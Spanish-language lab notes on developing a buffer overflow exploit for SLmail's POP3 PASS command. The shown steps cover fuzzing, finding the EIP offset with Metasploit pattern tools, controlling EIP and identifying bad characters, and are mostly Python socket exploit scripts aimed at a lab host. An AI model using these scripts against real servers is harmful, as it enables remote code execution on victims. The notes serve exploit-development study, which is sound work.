Buffer Overflow - Hacking Notes
Índice
- [[#Identificar buffer overflow]]
- [[#Averiguar el offset correspondiente]]
- [[#Tomar el control del EIP]]
- [[#Identificar el espacio disponible para la ShellCode]]
- [[#Identificación de BadChars]]
- [[#Almacenar el ShellCode en el ESP y rederigir el flujo del EIP hacia el ESP con Jump ESP]]
- [[#(Opción 1) Ejecutar el Shellcode con NOPs]]
- [[#(Opción 2) Ejecutar el Shellcode con un desplazamiento de la pila]]
- [[#Creación de Shellcode controlando el comando]]
- [[#Si no aparecen resultados en el !mona find -s …]]
Identificar buffer overflow
#/usr/bin/env python3
import socket
import sys
## Global variables
ip_address = "192.168.1.151"
port = 110
total_length = int(sys.argv[1])
if len(sys.argv) !=2:
print("\n[+] Usage: python3 exploit.py <length>")
sys.exit(1)
def exploit():
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((ip_address,port))
banner = s.recv(1024)
s.send(b"USER test" + b'\r\n')
response = s.recv(1024)
s.send(b"PASS " + b"A"*total_length + b'\r\n')
s.close()
if __name__ == '__main__':
exploit()
python3 exploit.py 10000

Para identificar la vulnerabilidad necesitamos exceder el límite de bytes disponibles, en este caso ponemos 10000 “A” y con el debugger vemos que el proceso SLmail.exe se detiene
Averiguar el offset correspondiente
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 5000
#!/usr/bin/env python3
import socket
import sys
## Global variables
ip_address = "192.168.1.151"
port = 110
payload = b'Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk1Bk2Bk3Bk4Bk5Bk6Bk7Bk8Bk9Bl0Bl1Bl2Bl3Bl4Bl5Bl6Bl7Bl8Bl9Bm0Bm1Bm2Bm3Bm4Bm5Bm6Bm7Bm8Bm9Bn0Bn1Bn2Bn3Bn4Bn5Bn6Bn7Bn8Bn9Bo0Bo1Bo2Bo3Bo4Bo5Bo6Bo7Bo8Bo9Bp0Bp1Bp2Bp3Bp4Bp5Bp6Bp7Bp8Bp9Bq0Bq1Bq2Bq3Bq4Bq5Bq6Bq7Bq8Bq9Br0Br1Br2Br3Br4Br5Br6Br7Br8Br9Bs0Bs1Bs2Bs3Bs4Bs5Bs6Bs7Bs8Bs9Bt0Bt1Bt2Bt3Bt4Bt5Bt6Bt7Bt8Bt9Bu0Bu1Bu2Bu3Bu4Bu5Bu6Bu7Bu8Bu9Bv0Bv1Bv2Bv3Bv4Bv5Bv6Bv7Bv8Bv9Bw0Bw1Bw2Bw3Bw4Bw5Bw6Bw7Bw8Bw9Bx0Bx1Bx2Bx3Bx4Bx5Bx6Bx7Bx8Bx9By0By1By2By3By4By5By6By7By8By9Bz0Bz1Bz2Bz3Bz4Bz5Bz6Bz7Bz8Bz9Ca0Ca1Ca2Ca3Ca4Ca5Ca6Ca7Ca8Ca9Cb0Cb1Cb2Cb3Cb4Cb5Cb6Cb7Cb8Cb9Cc0Cc1Cc2Cc3Cc4Cc5Cc6Cc7Cc8Cc9Cd0Cd1Cd2Cd3Cd4Cd5Cd6Cd7Cd8Cd9Ce0Ce1Ce2Ce3Ce4Ce5Ce6Ce7Ce8Ce9Cf0Cf1Cf2Cf3Cf4Cf5Cf6Cf7Cf8Cf9Cg0Cg1Cg2Cg3Cg4Cg5Cg6Cg7Cg8Cg9Ch0Ch1Ch2Ch3Ch4Ch5Ch6Ch7Ch8Ch9Ci0Ci1Ci2Ci3Ci4Ci5Ci6Ci7Ci8Ci9Cj0Cj1Cj2Cj3Cj4Cj5Cj6Cj7Cj8Cj9Ck0Ck1Ck2Ck3Ck4Ck5Ck6Ck7Ck8Ck9Cl0Cl1Cl2Cl3Cl4Cl5Cl6Cl7Cl8Cl9Cm0Cm1Cm2Cm3Cm4Cm5Cm6Cm7Cm8Cm9Cn0Cn1Cn2Cn3Cn4Cn5Cn6Cn7Cn8Cn9Co0Co1Co2Co3Co4Co5Co6Co7Co8Co9Cp0Cp1Cp2Cp3Cp4Cp5Cp6Cp7Cp8Cp9Cq0Cq1Cq2Cq3Cq4Cq5Cq6Cq7Cq8Cq9Cr0Cr1Cr2Cr3Cr4Cr5Cr6Cr7Cr8Cr9Cs0Cs1Cs2Cs3Cs4Cs5Cs6Cs7Cs8Cs9Ct0Ct1Ct2Ct3Ct4Ct5Ct6Ct7Ct8Ct9Cu0Cu1Cu2Cu3Cu4Cu5Cu6Cu7Cu8Cu9Cv0Cv1Cv2Cv3Cv4Cv5Cv6Cv7Cv8Cv9Cw0Cw1Cw2Cw3Cw4Cw5Cw6Cw7Cw8Cw9Cx0Cx1Cx2Cx3Cx4Cx5Cx6Cx7Cx8Cx9Cy0Cy1Cy2Cy3Cy4Cy5Cy6Cy7Cy8Cy9Cz0Cz1Cz2Cz3Cz4Cz5Cz6Cz7Cz8Cz9Da0Da1Da2Da3Da4Da5Da6Da7Da8Da9Db0Db1Db2Db3Db4Db5Db6Db7Db8Db9Dc0Dc1Dc2Dc3Dc4Dc5Dc6Dc7Dc8Dc9Dd0Dd1Dd2Dd3Dd4Dd5Dd6Dd7Dd8Dd9De0De1De2De3De4De5De6De7De8De9Df0Df1Df2Df3Df4Df5Df6Df7Df8Df9Dg0Dg1Dg2Dg3Dg4Dg5Dg6Dg7Dg8Dg9Dh0Dh1Dh2Dh3Dh4Dh5Dh6Dh7Dh8Dh9Di0Di1Di2Di3Di4Di5Di6Di7Di8Di9Dj0Dj1Dj2Dj3Dj4Dj5Dj6Dj7Dj8Dj9Dk0Dk1Dk2Dk3Dk4Dk5Dk6Dk7Dk8Dk9Dl0Dl1Dl2Dl3Dl4Dl5Dl6Dl7Dl8Dl9Dm0Dm1Dm2Dm3Dm4Dm5Dm6Dm7Dm8Dm9Dn0Dn1Dn2Dn3Dn4Dn5Dn6Dn7Dn8Dn9Do0Do1Do2Do3Do4Do5Do6Do7Do8Do9Dp0Dp1Dp2Dp3Dp4Dp5Dp6Dp7Dp8Dp9Dq0Dq1Dq2Dq3Dq4Dq5Dq6Dq7Dq8Dq9Dr0Dr1Dr2Dr3Dr4Dr5Dr6Dr7Dr8Dr9Ds0Ds1Ds2Ds3Ds4Ds5Ds6Ds7Ds8Ds9Dt0Dt1Dt2Dt3Dt4Dt5Dt6Dt7Dt8Dt9Du0Du1Du2Du3Du4Du5Du6Du7Du8Du9Dv0Dv1Dv2Dv3Dv4Dv5Dv6Dv7Dv8Dv9Dw0Dw1Dw2Dw3Dw4Dw5Dw6Dw7Dw8Dw9Dx0Dx1Dx2Dx3Dx4Dx5Dx6Dx7Dx8Dx9Dy0Dy1Dy2Dy3Dy4Dy5Dy6Dy7Dy8Dy9Dz0Dz1Dz2Dz3Dz4Dz5Dz6Dz7Dz8Dz9Ea0Ea1Ea2Ea3Ea4Ea5Ea6Ea7Ea8Ea9Eb0Eb1Eb2Eb3Eb4Eb5Eb6Eb7Eb8Eb9Ec0Ec1Ec2Ec3Ec4Ec5Ec6Ec7Ec8Ec9Ed0Ed1Ed2Ed3Ed4Ed5Ed6Ed7Ed8Ed9Ee0Ee1Ee2Ee3Ee4Ee5Ee6Ee7Ee8Ee9Ef0Ef1Ef2Ef3Ef4Ef5Ef6Ef7Ef8Ef9Eg0Eg1Eg2Eg3Eg4Eg5Eg6Eg7Eg8Eg9Eh0Eh1Eh2Eh3Eh4Eh5Eh6Eh7Eh8Eh9Ei0Ei1Ei2Ei3Ei4Ei5Ei6Ei7Ei8Ei9Ej0Ej1Ej2Ej3Ej4Ej5Ej6Ej7Ej8Ej9Ek0Ek1Ek2Ek3Ek4Ek5Ek6Ek7Ek8Ek9El0El1El2El3El4El5El6El7El8El9Em0Em1Em2Em3Em4Em5Em6Em7Em8Em9En0En1En2En3En4En5En6En7En8En9Eo0Eo1Eo2Eo3Eo4Eo5Eo6Eo7Eo8Eo9Ep0Ep1Ep2Ep3Ep4Ep5Ep6Ep7Ep8Ep9Eq0Eq1Eq2Eq3Eq4Eq5Eq6Eq7Eq8Eq9Er0Er1Er2Er3Er4Er5Er6Er7Er8Er9Es0Es1Es2Es3Es4Es5Es6Es7Es8Es9Et0Et1Et2Et3Et4Et5Et6Et7Et8Et9Eu0Eu1Eu2Eu3Eu4Eu5Eu6Eu7Eu8Eu9Ev0Ev1Ev2Ev3Ev4Ev5Ev6Ev7Ev8Ev9Ew0Ew1Ew2Ew3Ew4Ew5Ew6Ew7Ew8Ew9Ex0Ex1Ex2Ex3Ex4Ex5Ex6Ex7Ex8Ex9Ey0Ey1Ey2Ey3Ey4Ey5Ey6Ey7Ey8Ey9Ez0Ez1Ez2Ez3Ez4Ez5Ez6Ez7Ez8Ez9Fa0Fa1Fa2Fa3Fa4Fa5Fa6Fa7Fa8Fa9Fb0Fb1Fb2Fb3Fb4Fb5Fb6Fb7Fb8Fb9Fc0Fc1Fc2Fc3Fc4Fc5Fc6Fc7Fc8Fc9Fd0Fd1Fd2Fd3Fd4Fd5Fd6Fd7Fd8Fd9Fe0Fe1Fe2Fe3Fe4Fe5Fe6Fe7Fe8Fe9Ff0Ff1Ff2Ff3Ff4Ff5Ff6Ff7Ff8Ff9Fg0Fg1Fg2Fg3Fg4Fg5Fg6Fg7Fg8Fg9Fh0Fh1Fh2Fh3Fh4Fh5Fh6Fh7Fh8Fh9Fi0Fi1Fi2Fi3Fi4Fi5Fi6Fi7Fi8Fi9Fj0Fj1Fj2Fj3Fj4Fj5Fj6Fj7Fj8Fj9Fk0Fk1Fk2Fk3Fk4Fk5Fk6Fk7Fk8Fk9Fl0Fl1Fl2Fl3Fl4Fl5Fl6Fl7Fl8Fl9Fm0Fm1Fm2Fm3Fm4Fm5Fm6Fm7Fm8Fm9Fn0Fn1Fn2Fn3Fn4Fn5Fn6Fn7Fn8Fn9Fo0Fo1Fo2Fo3Fo4Fo5Fo6Fo7Fo8Fo9Fp0Fp1Fp2Fp3Fp4Fp5Fp6Fp7Fp8Fp9Fq0Fq1Fq2Fq3Fq4Fq5Fq6Fq7Fq8Fq9Fr0Fr1Fr2Fr3Fr4Fr5Fr6Fr7Fr8Fr9Fs0Fs1Fs2Fs3Fs4Fs5Fs6Fs7Fs8Fs9Ft0Ft1Ft2Ft3Ft4Ft5Ft6Ft7Ft8Ft9Fu0Fu1Fu2Fu3Fu4Fu5Fu6Fu7Fu8Fu9Fv0Fv1Fv2Fv3Fv4Fv5Fv6Fv7Fv8Fv9Fw0Fw1Fw2Fw3Fw4Fw5Fw6Fw7Fw8Fw9Fx0Fx1Fx2Fx3Fx4Fx5Fx6Fx7Fx8Fx9Fy0Fy1Fy2Fy3Fy4Fy5Fy6Fy7Fy8Fy9Fz0Fz1Fz2Fz3Fz4Fz5Fz6Fz7Fz8Fz9Ga0Ga1Ga2Ga3Ga4Ga5Ga6Ga7Ga8Ga9Gb0Gb1Gb2Gb3Gb4Gb5Gb6Gb7Gb8Gb9Gc0Gc1Gc2Gc3Gc4Gc5Gc6Gc7Gc8Gc9Gd0Gd1Gd2Gd3Gd4Gd5Gd6Gd7Gd8Gd9Ge0Ge1Ge2Ge3Ge4Ge5Ge6Ge7Ge8Ge9Gf0Gf1Gf2Gf3Gf4Gf5Gf6Gf7Gf8Gf9Gg0Gg1Gg2Gg3Gg4Gg5Gg6Gg7Gg8Gg9Gh0Gh1Gh2Gh3Gh4Gh5Gh6Gh7Gh8Gh9Gi0Gi1Gi2Gi3Gi4Gi5Gi6Gi7Gi8Gi9Gj0Gj1Gj2Gj3Gj4Gj5Gj6Gj7Gj8Gj9Gk0Gk1Gk2Gk3Gk4Gk5Gk'
def exploit():
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((ip_address,port))
banner = s.recv(1024)
s.send(b"USER test" + b'\r\n')
response = s.recv(1024)
s.send(b"PASS " + payload + b'\r\n')
s.close()
if __name__ == '__main__':
exploit()
python3 exploit.py

/usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -q 7A46317A
Para conseguir el offset, es necesario generar una cadena en hexadecimal generada por /usr/share/metasploit-framework/tools/exploit/pattern_create.rb, para que al mandarla identifiquemos la cadena correspondiente del EIP y indicarsela al script /usr/share/metasploit-framework/tools/exploit/pattern_offset.rb
Tomar el control del EIP
#!/usr/bin/env python3
import socket
import sys
## Global variables
ip_address = "192.168.1.151"
port = 110
offset = 4654
yunk = b"A"*offset
EIP = b"B"*4
payload = yunk + EIP
def exploit():
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((ip_address,port))
banner = s.recv(1024)
s.send(b"USER test" + b'\r\n')
response = s.recv(1024)
s.send(b"PASS " + payload + b'\r\n')
s.close()
if __name__ == '__main__':
exploit()
python3 exploit.py

Una vez conocemos el offset, solo necesitamos generar un payload con el yunk correspondiente y añadirle 4 valores identificativos
Identificar el espacio disponible para la ShellCode
import socket
import sys
## Global variables
ip_address = "192.168.1.151"
port = 110
offset = 4654
yunk = b"A"*offset
EIP = b"B"*4
after_eip = b"C"*200
payload = yunk + EIP + after_eip
def exploit():
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((ip_address,port))
banner = s.recv(1024)
s.send(b"USER test" + b'\r\n')
response = s.recv(1024)
s.send(b"PASS " + payload + b'\r\n')
s.close()
if __name__ == '__main__':
exploit()
python3 exploit.py

Vemos que el ESP o pila tiene espacio suficiente para introducir nuestro ShellCode
Identificación de BadChars
!mona config -set workingfolder C:\Users\pyuser\Desktop\Analysis
!mona bytearray -cpb "\x00"
impacket-smbserver smbFolder -smb $(pwd) -smb2support

#!/usr/bin/env python3
import socket
import sys
## Global variables
ip_address = "192.168.1.151"
port = 110
offset = 4654
yunk = b"A"*offset
EIP = b"B"*4
ESP = (b"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
b"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
b"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
b"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
b"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
b"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
b"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
b"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")
payload = yunk + EIP + ESP
def exploit():
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((ip_address,port))
banner = s.recv(1024)
s.send(b"USER test" + b'\r\n')
response = s.recv(1024)
s.send(b"PASS " + payload + b'\r\n')
s.close()
if __name__ == '__main__':
exploit()
!mona compare -a 0x0255A128 -f C:\Users\pyuser\Desktop\Analysis\bytearray.bin
